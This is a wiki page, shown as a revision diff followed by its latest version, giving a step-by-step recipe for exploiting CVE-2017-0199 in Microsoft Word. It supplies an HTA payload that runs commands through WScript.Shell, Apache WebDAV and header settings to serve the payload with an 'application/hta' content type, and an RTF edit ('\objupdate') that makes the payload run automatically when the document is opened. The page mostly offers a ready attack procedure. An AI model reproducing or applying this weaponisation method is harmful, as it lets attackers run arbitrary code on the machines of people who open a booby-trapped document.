CVE-2017-0199 Malicious RTF Document: Difference between revisions
Created page with "==CVE-2017-0199 Malicious RTF Document== ===Step 1 === Prepare an HTA file: (HTA file are HTML application which can run JScript and VBscript) Let's call it "ms.hta" <pre> <..." |
|||
| (11 intermediate revisions by the same user not shown) | |||
| Line 10: | Line 10: | ||
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" /> | <meta content="text/html; charset=utf-8" http-equiv="Content-Type" /> | ||
<title>Bonjour</title> | <title>Bonjour</title> | ||
<script> | |||
a=new ActiveXObject("WScript.Shell"); | |||
a.run('chrome https://www.youtube.com/watch?v=bp0AHQooVSY',0); | |||
window.close(); | |||
</script> | |||
<hta:application | <hta:application | ||
id="oHTA" | id="oHTA" | ||
| Line 32: | Line 30: | ||
</pre> | </pre> | ||
===Step 2 === | ===Step 2 === | ||
Create a simple RTF document using Winword with the any random content. (in our example the string "This is my official and legit content") | |||
Call it "ms.rtf" | |||
===Step 3 === | ===Step 3 === | ||
Push these 2 files on a webserver you have full control on. | |||
We supposed it will be stored in /var/www/html | |||
Now we have to configure Apache to be able to include the ms.rtf as a link | |||
<pre> | |||
a2enmod dav | |||
a2enmod dav_fs | |||
a2enmod dav_lock | |||
a2enmod headers | |||
service apache2 restart | |||
</pre> | |||
The following directive will : | |||
- Add "Content-Type application/rtf to all files in /ms | |||
- Allow the PROPFIND request performed by Microsoft Office | |||
Modify virtualhost and include: | |||
<pre> | |||
<Directory /var/www/html/ms/> | |||
Header set Content-Type "application/rtf" | |||
</Directory> | |||
<Directory /> | |||
Dav on | |||
</Directory> | |||
</pre> | |||
<pre> service apache2 restart </pre> | |||
===Step 4 === | ===Step 4 === | ||
Create a simple RTF document using Winword "exploit.rtf" This will be our exploit ! | |||
Insert -> Object | |||
[[File:Capture1-wiki.PNG]] | |||
After clicking OK you will get the content of the "ms.rtf" file which just contains a random string.. | |||
Save the file as "exploit.rtf" | |||
===Step 5 === | ===Step 5 === | ||
The following step will : | |||
- change the ms.rtf that we have included with the custom HTA payload | |||
- The web server will send a "application/hta" content-type... this will be interpreted by the Winword client which will run mshta to handle this content-type and execute our payload | |||
cat /var/www/html/ms/ms.hta > /var/www/html/ms.rtf | |||
vi /etc/apache2/sites-enables/000-default | |||
Change -> application/rtf to application/hta | |||
like: | |||
<Directory /var/www/html/ms/> | |||
Header set Content-Type "application/hta" | |||
</Directory> | |||
service apache2 restart | |||
===Step 6 === | ===Step 6 === | ||
At this step, if the user opens the "exploit.rtf" file he will have to double click on the link object to launch the attack... | |||
If we want the OLE object to be loaded automatically at the opening of the document we have to edit the exploit.rtf file and change: | |||
[[File:5.png]] | |||
to | |||
<pre> \object\objautlink\objupdate\rsltpict..........................</pre> | |||
Latest revision as of 20:42, 2 May 2017
CVE-2017-0199 Malicious RTF Document
Step 1
Prepare an HTA file: (HTA file are HTML application which can run JScript and VBscript) Let's call it "ms.hta"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<title>Bonjour</title>
<script>
a=new ActiveXObject("WScript.Shell");
a.run('chrome https://www.youtube.com/watch?v=bp0AHQooVSY',0);
window.close();
</script>
<hta:application
id="oHTA"
applicationname="Bonjour"
application="yes"
>
</hta:application>
</head>
<div>
<object type="text/html" data="http://windows.microsoft.com/en-IN/windows7/products/features/windows-defender" width="100%" height="100%">
</object></div>
<body>
</body>
</html>
Step 2
Create a simple RTF document using Winword with the any random content. (in our example the string "This is my official and legit content")
Call it "ms.rtf"
Step 3
Push these 2 files on a webserver you have full control on. We supposed it will be stored in /var/www/html
Now we have to configure Apache to be able to include the ms.rtf as a link
a2enmod dav a2enmod dav_fs a2enmod dav_lock a2enmod headers service apache2 restart
The following directive will : - Add "Content-Type application/rtf to all files in /ms - Allow the PROPFIND request performed by Microsoft Office
Modify virtualhost and include:
<Directory /var/www/html/ms/> Header set Content-Type "application/rtf" </Directory> <Directory /> Dav on </Directory>
service apache2 restart
Step 4
Create a simple RTF document using Winword "exploit.rtf" This will be our exploit !
Insert -> Object
After clicking OK you will get the content of the "ms.rtf" file which just contains a random string..
Save the file as "exploit.rtf"
Step 5
The following step will : - change the ms.rtf that we have included with the custom HTA payload - The web server will send a "application/hta" content-type... this will be interpreted by the Winword client which will run mshta to handle this content-type and execute our payload
cat /var/www/html/ms/ms.hta > /var/www/html/ms.rtf
vi /etc/apache2/sites-enables/000-default Change -> application/rtf to application/hta like:
<Directory /var/www/html/ms/> Header set Content-Type "application/hta" </Directory>
service apache2 restart
Step 6
At this step, if the user opens the "exploit.rtf" file he will have to double click on the link object to launch the attack...
If we want the OLE object to be loaded automatically at the opening of the document we have to edit the exploit.rtf file and change:
to
\object\objautlink\objupdate\rsltpict..........................